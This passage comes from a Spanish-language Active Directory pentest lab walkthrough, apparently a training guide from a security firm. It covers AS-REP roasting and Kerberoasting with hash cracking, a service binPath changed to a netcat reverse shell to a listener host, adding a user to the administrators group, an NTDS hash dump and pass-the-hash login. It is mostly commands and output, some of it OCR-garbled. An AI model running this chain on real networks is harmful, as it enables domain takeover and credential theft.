| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | OK |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | ОК |
| [proxychains] Strict chain                                                                                                    | 127.0.0.1:1080 | EXAMEN.LOCAL:88 |  | OK |
| [*] No passwords were discovered                                                                                                    |                |                 |  |    |

Identificamos que el usuario "ifp\_asrep" tiene la Flag "dont\_req\_preauth"

#### **10. KERBEROS TGT y TGS**

Solicitaremos un TGT del usuario ifp\_asrep:

proxychains python3 /usr/share/doc/python3impacket/examples/GetNPUsers.py examen.local/ifp\_asrep -dc-ip examen.local -no-pass

Capturamos el ticket y lo guardamos en un fichero de texto tgt.txt

Crakeamos el "tgt" con john o con hashcat, usando como diccionario rockyou.txt

hashcat -m 18200 tgt.txt /usr/share/wordlists/rockyou.txt

john --wordlist=/usr/share/wordlists/rockyou.txt tgt.txt

| L <mark># john</mark> wordlist=/usr/share/wordlists/rockyou.txt tgt.txt                                    |
|----------------------------------------------------------------------------------------------------|
| Using default input encoding: UTF-8                                                                        |
| Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 A |
| Will run 2 OpenMP threads                                                                                  |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                              |
| Password1 (\$krb5asrep\$23\$ifp_asrep@EXAMEN.LOCAL)                                                        |
| 1g 0:00:00:00 DONE (2023-06-05 05:45) 25.00g/s 89600p/s 89600c/s 89600C/s asdf1234fresa                    |
| Use the "show" option to display all of the cracked passwords reliably                                     |
| Session completed.                                                                                         |
|                                                                                                    |

Verificamos las credenciales con crackmapexec por SMB:

```
(root@kali)-[/home/kali]
    # proxychains crackmapexec smb -dc-ip 192.168.223.11 -u ifp_asrep -p Password1 examen.local
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:135 ... OK
SMB 192.168.223.11 445 WIN-442P9GU13EM [*] Windows Server 2016 Standard Evaluation 14393 x6
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.11:445 ... OK
SMB 192.168.223.11 445 WIN-442P9GU13EM [*] c-ip\ifp_asrep:Password1
```



Vemos que la contraseña es válida pero no tiene privilegios para conectarnos por psexec.

Probamos a conectarnos con crackmapexec por winrm:

| (root@kali)-[/home/kali]<br># proxychains crackmapexec winrm -dc-ip 192.168.223.11 -u ifp_asrep -p Password1 examen.local |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| [proxychains] config file found: /etc/proxychains4.conf                                                                   |  |  |  |
| [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4                                                    |  |  |  |
| [proxychains] DLL init: proxychains-ng 4.16                                                                               |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5986 ← denied                                                    |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                                                          |  |  |  |
| HTTP 192.168.223.11 5985 192.168.223.11 [*] http://192.168.223.11:5985/wsman                                              |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                                                          |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                                                          |  |  |  |
| WINRM 192.168.223.11 5985 192.168.223.11 [-] c-ip\ifp_asrep:Password1                                                     |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                                                          |  |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                                                          |  |  |  |
| WINRM 000 192.168.223.11 (5985 192.168.223.11 [-] c-ip\ifp_asrep:examen.local                                             |  |  |  |
|                                                                                                    |  |  |  |

Vemos que no tenemos privilegios.

Intentamos generar un GTS usando las credenciales de usuario que ya hemos obtenido:

En el dominio se tiene un SPN creado con un usuario de servicio "SVC\_SQL". Por lo que podemos en este caso solicitar un TGS de este usuario.



proxychains python3 /usr/share/doc/python3impacket/examples/GetUserSPNs.py examen.local/ifp\_asrep:Password1 request



De nuevo crackeamos el hash con john:

john --wordlist=/usr/share/wordlists/rockyou.txt tgs.txt





Probamos a conectarnos de nuevo por crackmapexec por winrm y smb con el nuevo usuario y contraseña.

proxychains crackmapexec winrm -dc-ip 192.168.223.11 -u SVC\_SQL -p Password! examen.local

| <pre>(root@kali)-[/home/kali]</pre>                                                       |  |  |
|-------------------------------------------------------------------------------------------|--|--|
| proxychains crackmapexec winrm -dc-ip 192.168.223.11 -u SVC_SQL -p Password! examen.local |  |  |
| [proxychains] config file found: /etc/proxychains4.conf                                   |  |  |
| [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4                    |  |  |
| [proxychains] DLL init: proxychains-ng 4.16                                               |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5986 ← denied                    |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                          |  |  |
| HTTP 192.168.223.11 5985 192.168.223.11 [*] http://192.168.223.11:5985/wsman              |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                          |  |  |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.11:5985 OK                          |  |  |
| WINRM 02.192.168.223.11 5985 192.168.223.11 [+] c-ip\SVC_SQL:Password! (Pwn3d!)           |  |  |
|                                                                                           |  |  |

Nos pone "Pwn3d", por lo que ya podemos conectarnos por winrm.

| (root@kali)-[/home/kali]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>(root@ kali)-[/home/kali]<br/># proxychains evil-winrm -i 192.168.223.8 -u SVC_SQL -p Password!<br/>[proxychains] config file found: /etc/proxychains4.conf<br/>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br/>[proxychains] DLL init: proxychains-ng 4.16</pre> |
| Evil-WinReshell:V3.41 / Enter/pice_sweep                                                                                                    |
| Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen                                                                                                    |
| Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio<br>Provided by:<br>Info: Establishing connection to remote endpoint                                                                                                    |
| [proxychains] Strict chain 127.0.0.1:1080 192.168.223.8:5985 OK<br>*Evil-WinRM* PS C:\Users\SVC_SQL\Documents> services                                                                                                    |

#### 11. ELEVACIÓN DE PRIVILEGIOS AD Y VOLCADO DE NTDS

Enumeramos la máquina con WinPEAS y con ADPeas, listamos los servicios.

| *Evil-WinRM* PS C:\Users\SVC_SQL\Documents> services                                                                                                    |                                                               | 01                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Path                                                                                                    | Privileges                                                    | Service                                                                                                    |
| C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe<br>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\aspnet_state.exe<br>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe<br>C:\Windows\SysWow64\porfhost.exe<br>C:\Windows\SysWow64\porfhost.exe<br>C:\Windows\service\vuln\nc.exe<br>C:\Windows\service\vuln\nc.exe<br>C:\Windows\service\vuln\nc.exe<br>C:\Program Files\Windows Defender\NisSrv.exe"<br>"C:\Program Files\Windows Defender\MsMpEng.exe" | True<br>True<br>True<br>True<br>True<br>False<br>True<br>True | ADWS<br>ASPNet_state<br>NetTcpPortSharing<br>PerfHost<br>SERVICIO_VULNERABLE<br>TrustedInstaller<br>WdNisSvc<br>WinDefend |

Identificamos que existe un servicio vulnerable a Unquoted Service Path, ya que el bin\_path tiene espacios sin comillas

cd "C:\Vuln Service\vuln"

Dentro de esta carpeta hay un binario de netcat, nc.exe. Por lo cual intentaremos modificar el bin path, bajar el servicio y volverlo a levantar para que nos ejecute una reverse\_shell hacia la máquina Ubuntu.



Recordemos que este servicio está ejecutándose con privilegios del sistema.

sc.exe config SERVICIO\_VULNERABLE binPath= 'C:\Vuln Service\vuln\nc.exe -e cmd.exe (IP) (Puerto a poner en escucha)'

#Evil=WindMW PS C:\Vuln Service\vuln> sc.exe config SERVICIO\_VULNERABLE binPath= 'C:\Vuln Service\vuln\nc.exe -e cmd.exe 192.168.223.7 54'
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.8:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.223.8:5985 ... OK
[SC] ChangeServiceConfig CORRECTO

En este punto dentro del directorio "servicio vulnerable" hemos creado una revershell apuntando a la maquina Ubuntu para escuchar a través del puerto "54".

Es importante desde otra terminal conectarnos desde fuera de metasploit y a través de ssh a la maquina Ubuntu que es desde donde nos pondremos a la escucha para recibir la revershell.

Accedemos por ssh a la máquina Ubuntu y nos ponemos a la escucha:

root@osboxes:/tmp# nc -nlvp 54

rootãosboxes:/tmp# nc -nlvp 54 Listening on [0.0.0.0] (family 0, port 54)

Iniciamos el servicio desde la sesión del AD:

sc.exe start SERVICIO\_VULNERABLE

| *Evil-WinRM* PS C:\Vuln Service\vuln> sc.exe start SE | RVICIO_VULNERABLE    |    |
|-------------------------------------------------------|----------------------|----|
| [proxychains]@Strict@chain found 127.0.0.1:1080       | 192.168.223.8:5985   | ОК |
| [proxychains] Strict2chain found 127.0.0.1:1080       | 192.168.223.8:5985   | OK |
| C[proxychains].Stricthchainound. 127.0.0.1:1080       | . 192.168.223.8:5985 | OK |
| [proxychains] StrictSchain found 127.0.0.1:1080       | 192.168.223.8:5985   | OK |
|                                                       |                      |    |

En este punto estamos a la escucha en la sesión de ssh, hemos ejecutado el servicio al que hemos añadido anteriormente la reverse Shell lo que hace que en la sesión de ssh a la escucha se nos abra,



En la sesión de la reverse Shell añadimos el usuario "SVC\_SQL" al grupo "Administradores"

net localgroup Administradores SVC\_SQL /add





Usando crackmapexec hacemos un volcado del ntds del AD con el usuario SVC\_SQL el cual ahora pertenece al grupo Administradores.

proxychains crackmapexec smb (IP)-d examen.local -u SVC\_SQL -p Password! --ntds

| (root@kali)-[/home/kali]                                     |                             |                                                                             |
|--------------------------------------------------------------|-----------------------------|-----------------------------------------------------------------------------|
| - nano /etc/hosts                                            |                             |                                                                             |
| 0 post/multi/gather/ping_swee                                |                             |                                                                             |
| (root@kall)-[/home/kall]                                     |                             |                                                                             |
| proxychains crackmapexec smb                                 | 192.168.223.8 -d e          | xamen.local -u SVC_SQL -p Password!ntds                                     |
| [proxychains] config file found:                             | /etc/proxychains4.          | confid 0, use 0 or use post/multi/gather/ping_sweep                         |
| [proxychains] preloading /usr/li                             | p/x86_64-linux-gnu/         | libproxychains.so.4                                                         |
| [proxychains] DLL init: proxycha:                            | ins-ng 4.16                 |                                                                             |
| [proxychains] Strict chain                                   | 127.0.0.1:1080              | . 192.168.223.8:445 OK                                                      |
| [proxychains] Strict chain                                   | 127.0.0.1:1080              | . 192.168.223.8:135 OK                                                      |
| SMB Name: 192.168.223.8 P14455                               | WIN-442P9GU13EM             | [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:WIN-            |
| 442P9GU13EM) (domain:examen.loca                             | l) (signing:True) (         | SMBv1:True)                                                                 |
| [proxychains] Strict chain StSo                              | 127.0.0.1:1080              | . 192.168.223.8:445 OK                                                      |
| SMB Arch: 192.168.223.8 445                                  | WIN-442P9GU13EM             | <pre>[+] examen.local\SVC_SQL:Password! (Pwn3d!)</pre>                      |
| SMB Rank: 192:168.223.8 445                                  | WIN-442P9GU13EM             | [+] Dumping the NTDS, this could take a while so go grab a redbu            |
| u                                                            |                             |                                                                             |
| [proxychains] Strict chain                                   | 127.0.0.1:1080              | . 192.168.223.8:135 OK                                                      |
| [proxychains] Strict chain C.L.                              | 127.0.0.1:1080              | . 192.168.223.8:49667 OK                                                    |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | Administrador:500:aad3b435b51404eeaad3b435b51404ee:cfae279a29221            |
| 3ad9968334a452e6b8a:::est                                    |                             |                                                                             |
| SMB eterprete192.168.223.8 445                               | WIN-442P9GU13EM             | Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b7            |
| 3c59d7e0c089c0:::                                            |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | krbtgt:502:aad3b435b51404eeaad3b435b51404ee:36126cbde83ad22c9bb2            |
| ad1f0e3176ce:::                                              |                             |                                                                             |
| SMB 0 (192.168.223.8 445)                                    | WIN-442P9GU13EM             | DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a            |
| e931b73c59d7e0c089c0:::                                      |                             |                                                                             |
| SMBHOSTS 192.168.223.8 445                                   | WIN-442P9GU13EM             | <pre>examen.local\ifp_asrep:1103:aad3b435b51404eeaad3b435b51404ee:64f</pre> |
| 12cddaa88057e06a81b54e73b949b:::                             |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | examen.local\SVC_SQL:1104:aad3b435b51404eeaad3b435b51404ee:fbdcd            |
| 5041c96ddbd82224270b57f11fc:::                               |                             |                                                                             |
| SMB reforms 192.168.223.80 0445g                             | WIN-442P9GU13EM             | examen.local\guille:1105:aad3b435b51404eeaad3b435b51404ee:6868d4            |
| 8bb415b5851c19ff4c51e78f45:::                                |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | examen.local\vuln:1106:aad3b435b51404eeaad3b435b51404ee:6868d48b            |
| b415b5851c19ff4c51e78f45:::::::::::::::::::::::::::::::::::: |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | examen.local\admin:1107:aad3b435b51404eeaad3b435b51404ee:6868d48            |
| bb415b5851c19ff4c51e78f45:::                                 |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | examen.local\user1:1108:aad3b435b51404eeaad3b435b51404ee:6868d48            |
| bb415b5851c19ff4c51e78f45:::                                 |                             |                                                                             |
| SMB 101 → 192.168.223.8 445                                  | WIN-442P9GU13EM             | examen.local\julian:1109:aad3b435b51404eeaad3b435b51404ee:6868d4            |
| 8bb415b5851c19ff4c51e78f45:::                                |                             |                                                                             |
| SMB 192.168.223.8 445                                        | WIN-442P9GU13EM             | WIN-442P9GU13EM\$:1000:aad3b435b51404eeaad3b435b51404ee:fadec5afb           |
| 8e29c855e2a7c82fda2b713::: for IP                            |                             |                                                                             |
| SMB 192.192.168.223.8 [445]                                  | WIN-442P9GU13EM             | [+] Dumped 12 NTDS hashes to /root/.cme/logs/WIN-442P9GU13EM_192            |
| .168.223.8_2023-06-05_185755.ntd                             | s of which <b>11</b> were . | added to the database                                                       |

#### **12. CONEXION COMO ADMINISTRADOR**

Nos conectamos como administrador usando el hash NTLM que hemos identificado en el volcado del NTDS, podemos hacerlo con psexec, wmiexec o con evil-winrm

proxychains evil-winrm -i 192.168.223.11 -u Administrador -H cfae279a292213ad99683.....





#### Autor de esta guía



#### Julián David Delgado Piraquive

Head of Offensive Security & MDR

Julián es un experto en ciberseguridad, especializado en seguridad ofensiva y respuesta ante incidentes. Lidera equipos de Red Team y MDR en Factum Information Technologies, además es docente tutor de un Máster Universitario de Ciberseguridad.

Ver más contenido de este autor





## Puedes encontrar más contenido como este en www.cylum.tech



# Simplificamos la ciberseguridad

Soluciona tus necesidades de ciberseguridad, protégete ante los riesgos digitales. Cumple con la regulación.



Personal Experto



Tecnología



Cumplimiento normativo



Protección 24x7